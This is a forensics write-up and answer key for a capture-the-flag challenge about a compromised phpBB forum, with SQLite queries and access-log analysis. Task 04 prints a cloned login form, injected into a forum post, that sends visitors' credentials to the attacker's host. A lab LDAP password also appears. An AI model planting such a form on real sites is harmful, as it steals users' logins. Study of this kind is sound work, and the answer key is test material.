bumblebee
 | Released | 2023-11-13 |
| Retired | 2024-01-04 | |
| Author | blitztide |
Scenario
Task 01
Question: What was the username of the external contractor?
For the investigation of the incident, an archive was provided. This includes both the access.log of the host system as well as the SQLite database of the forum called phpbb.sqlite3.
sqlite> select user_id, user_type, user_ip, user_regdate, username_clean, user_email from phpbb_users where user_ip != "";
2|3|10.255.254.2|1681296980|admin|admin@forela.co.uk
48|3|10.255.254.2|1681298337|phpbb-admin|phpbb-admin@mailinator.com
49|0|10.255.254.2|1681298949|test|
50|0|10.255.254.2|1681827495|rsavage001|
51|0|10.10.0.78|1682420899|apoole|apoole@contractor.net
52|0|10.10.0.78|1682424941|apoole1|apoole1@contractor.net
Answer: apoole1
Task 02
Question: What IP address did the contractor use to create their account?
Using the query from Task 1, the last used IP of the user can also be read from the same phpbb_users table from the user_ip column. This can also be done within the DB Browser for SQLite tool.

Answer: 10.10.0.78
Task 03
Question: What is the post_id of the malicious post that the contractor made?
In the same database, the individual posts of the forum are also listed. For this, the phpbb_posts table can be queried and filtered.
sqlite> select post_id, poster_id, poster_ip, post_time, post_subject from phpbb_posts;
1|2|10.255.254.2|1681296980|Welcome to phpBB3
2|50|10.255.254.2|1681832510|Introduction Randy Savage
9|52|10.10.0.78|1682425042|Hello Everyone
The only post from the known poster_id (corresponding to the user_id from Task 1) from the known IP is the last post titled “Hello Everyone”.
Answer: 9
Task 04
Question: What is the full URI that the credential stealer sends its data to?
For the analysis of the post that was used for stealing the credentials, the post_text from the previously mentioned phpbb_posts table must be examined. It is noticeable that the entire post mirrors the HTML of the forum and gives the visitor the impression that their session has expired and that they need to log in again. For this purpose, a login form is presented to prompt the user to enter their username and password. The entire layout and text were taken from the original forum - the only exception is the path in the form action, which is used to transmit the data.
<form action="http://10.10.0.78/update.php" method="post" id="login" data-focus="username"
target="hiddenframe">
<div class="panel">
<div class="inner">
<div class="content">
<h2 class="login-title">Login</h2>
<fieldset class="fields1">
<dl>
<dt><label for="username">Username:</label></dt>
<dd><input type="text" tabindex="1" name="username" id="username" size="25"
value="" class="inputbox autowidth"></dd>
</dl>
<dl>
<dt><label for="password">Password:</label></dt>
<dd><input type="password" tabindex="2" id="password" name="password" size="25"
class="inputbox autowidth" autocomplete="off"></dd>
</dl>
<dl>
<dd><label for="autologin"><input type="checkbox" name="autologin"
id="autologin" tabindex="4">Remember me</label></dd>
<dd><label for="viewonline"><input type="checkbox" name="viewonline"
id="viewonline" tabindex="5">Hide my online status this
session</label></dd>
</dl>
<dl>
<dt> </dt>
<dd><input type="submit" name="login" tabindex="6" value="Login"
class="button1" onclick="sethidden()"></dd>
</dl>
</fieldset>
</div>
</div>
</div>
</form>
After entering the credentials, the form becomes invisible for the victim and the actual post, an introduction of Alex Poole, becomes visible. This way, after the successful exfiltration of the credentials, the victim is tricked into believing that it was a regular login process and that they now have normal access to the forum posts again, thus avoiding immediate suspicion of malicious behavior.
Answer: http://10.10.0.78/update.php
Task 05
Question: When did the contractor log into the forum as the administrator? (UTC)
For the time of the login the access.log (a log file that archived accesses in the Common Log Format) can be analyzed. Particularly interesting for the login of an administrator are the requests that target a specially protected area, in this case /adm/.
10.10.0.78 - - [26/Apr/2023:11:53:06 +0100] "GET /adm/index.php?sid=0bc281afeb61c3b9433da9871518295e HTTP/1.1" 200 3716 "http://10.10.0.27/index.php?sid=0bc281afeb61c3b9433da9871518295e" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0"
10.10.0.78 - - [26/Apr/2023:11:53:12 +0100] "POST /adm/index.php?sid=0bc281afeb61c3b9433da9871518295e HTTP/1.1" 302 849 "http://10.10.0.27/adm/index.php?sid=0bc281afeb61c3b9433da9871518295e" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0"
10.10.0.78 - - [26/Apr/2023:11:53:12 +0100] "GET /adm/index.php?sid=eca30c1b75dc3eed1720423aa1ff9577 HTTP/1.1" 302 318 "http://10.10.0.27/adm/index.php?sid=0bc281afeb61c3b9433da9871518295e" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0"
10.10.0.78 - - [26/Apr/2023:11:53:12 +0100] "GET /adm/index.php?i=acp_help_phpbb&mode=help_phpbb&sid=eca30c1b75dc3eed1720423aa1ff9577 HTTP/1.1" 200 11867 "http://10.10.0.27/adm/index.php?sid=0bc281afeb61c3b9433da9871518295e" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0"
10.10.0.78 - - [26/Apr/2023:11:53:12 +0100] "GET /adm/style/ajax.js?assets_version=4 HTTP/1.1" 200 3773 "http://10.10.0.27/adm/index.php?i=acp_help_phpbb&mode=help_phpbb&sid=eca30c1b75dc3eed1720423aa1ff9577" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0"
10.10.0.78 - - [26/Apr/2023:11:53:12 +0100] "GET /adm/style/admin.js?assets_version=4 HTTP/1.1" 200 2568 "http://10.10.0.27/adm/index.php?i=acp_help_phpbb&mode=help_phpbb&sid=eca30c1b75dc3eed1720423aa1ff9577" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0"
10.10.0.78 - - [26/Apr/2023:11:53:12 +0100] "GET /assets/javascript/jquery.min.js HTTP/1.1" 200 34113 "http://10.10.0.27/adm/index.php?i=acp_help_phpbb&mode=help_phpbb&sid=eca30c1b75dc3eed1720423aa1ff9577" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0"
10.10.0.78 - - [26/Apr/2023:11:53:17 +0100] "GET /adm/index.php?sid=eca30c1b75dc3eed1720423aa1ff9577&i=12 HTTP/1.1" 200 3382 "http://10.10.0.27/adm/index.php?i=acp_help_phpbb&mode=help_phpbb&sid=eca30c1b75dc3eed1720423aa1ff9577" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0"
Because of the +0100, the displayed time must be adjusted to output the required UTC time.
Answer: 26/04/2023 10:53:12
Task 06
Question: In the forum there are plaintext credentials for the LDAP connection, what is the password?
For this purpose, the configuration table phpbb_config can be read and searched for LDAP-related entries.
sqlite> select * from phpbb_config where config_name like "%ldap%";
ldap_base_dn|OU=Forela,DC=forela,DC=local|0
ldap_email||0
ldap_password|Passw0rd1|0
ldap_port||0
ldap_server|10.10.0.11|0
ldap_uid|sAMAccountName|0
ldap_user|CN=phpbb-admin,OU=Service,OU=Forela,DC=forela,DC=local|0
ldap_user_filter||0
Answer: Passw0rd1
Task 07
Question: What is the user agent of the Administrator user?
Part of the access.log file used in Task 5 also includes the user agents of the requests. The IP address of the administrator user for cross-referencing can be obtained from the query in Task 01 or Task 02, along with the associated [email protected] user.
10.255.254.2 - - [25/Apr/2023:12:09:04 +0100] "GET /app.php/feed?sid=0929f9a0759af2b8852c20426857aab2 HTTP/1.1" 200 1742 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"
10.255.254.2 - - [25/Apr/2023:12:09:07 +0100] "POST /adm/index.php?sid=0929f9a0759af2b8852c20426857aab2 HTTP/1.1" 302 848 "http://10.10.0.27/adm/index.php?sid=0929f9a0759af2b8852c20426857aab2" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"
10.255.254.2 - - [25/Apr/2023:12:09:07 +0100] "GET /adm/index.php?sid=041ca559047513ba2267dfc066187582 HTTP/1.1" 200 4926 "http://10.10.0.27/adm/index.php?sid=0929f9a0759af2b8852c20426857aab2" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"
10.255.254.2 - - [25/Apr/2023:12:09:09 +0100] "GET /adm/index.php?sid=041ca559047513ba2267dfc066187582&i=acp_users&mode=overview HTTP/1.1" 200 3115 "http://10.10.0.27/adm/index.php?sid=041ca559047513ba2267dfc066187582" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36"
Additionally, the user has accessed the sensitive /adm/ area, which helps identify them.
Answer: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
Task 08
Question: What time did the contractor add themselves to the Administrator group? (UTC)
The timestamp for the action can also be read from the access.log. Additionally, the path and parameters of the requests must be taken into account. For this purpose, additional information from the SQLite database can be used.
sqlite> select group_id, group_name from phpbb_groups;
6|BOTS
1|GUESTS
7|NEWLY_REGISTERED
2|REGISTERED
3|REGISTERED_COPPA
5|ADMINISTRATORS
4|GLOBAL_MODERATORS
The corresponding POST request contains the previously identified group_id 5, as well as a parameter i=acp_groups and the instructions mode=manage and action=list, which indicate a change to the membership list of a group.
10.10.0.78 - - [26/Apr/2023:11:53:51 +0100] "POST /adm/index.php?i=acp_groups&sid=eca30c1b75dc3eed1720423aa1ff9577&icat=12&mode=manage&g=5 HTTP/1.1" 200 2623 "http://10.10.0.27/adm/index.php?i=acp_groups&sid=eca30c1b75dc3eed1720423aa1ff9577&icat=12&mode=manage&action=list&g=5" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0"
Another option to obtain this information is the internal log of the SQLite database utilizing this query to print the unix timestamp in YYYY-MM-DD HH:MM:SS format.
select log_id, log_ip, datetime(log_time, 'unixepoch') as timestamp, log_operation, log_data from phpbb_log where log_ip == "10.10.0.78";

Answer: 26/04/2023 10:53:51
Task 09
Question: What time did the contractor download the database backup? (UTC)
The SQLite log of the phpBB application shows that a backup was created at 10:54:31, so the download must have occurred afterward. The access.log can be used for this purpose, paying attention to URL paths or filenames that indicate a backup.
10.10.0.78 - - [26/Apr/2023:12:01:38 +0100] "GET /store/backup_1682506471_dcsr71p7fyijoyq8.sql.gz HTTP/1.1" 200 34707 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0"
Answer: 26/04/2023 11:01:38
Task 10
Question: What was the size in bytes of the database backup as stated by access.log?
The request from Task 9 provides the file size according to the documentation at position 7, while positions 2 and 3 are marked with “-” to indicate missing information.
Answer: 34707